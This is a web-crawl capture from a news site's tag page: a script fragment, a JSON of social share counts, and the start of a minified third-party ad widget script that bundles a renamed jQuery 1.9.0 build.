if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_930367105634 (); else document.addEventListener ('DOMContentLoaded', ai_run_930367105634);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/tag/alina-habba/?essb_counter_cache=rebuild
body_size: -84
content:
{"total":18,"facebook":3,"facebook_like":0,"twitter":3,"pinterest":0,"linkedin":0,"digg":0,"tumblr":0,"vk":0,"print":0,"mail":0,"reddit":0,"buffer":0,"love":0,"weibo":0,"pocket":0,"xing":0,"ok":0,"more":0,"whatsapp":0,"meneame":0,"blogger":0,"amazon":0,"yahoomail":0,"gmail":0,"aol":0,"newsvine":0,"hackernews":0,"evernote":0,"myspace":0,"mailru":0,"viadeo":0,"line":0,"flipboard":0,"comments":0,"sms":0,"viber":0,"telegram":0,"subscribe":0,"messenger":0,"kakaotalk":0,"share":0,"livejournal":0,"yammer":0,"meetedgar":0,"fintel":0,"mix":0,"instapaper":0,"copy":0,"parlerbutton":0,"telegram2":0,"gab2":0,"gab":3,"gettr":3,"truthsocial":6,"mastodon":0}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.adcovery.com/script/13539
body_size: 40279
content:
document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return 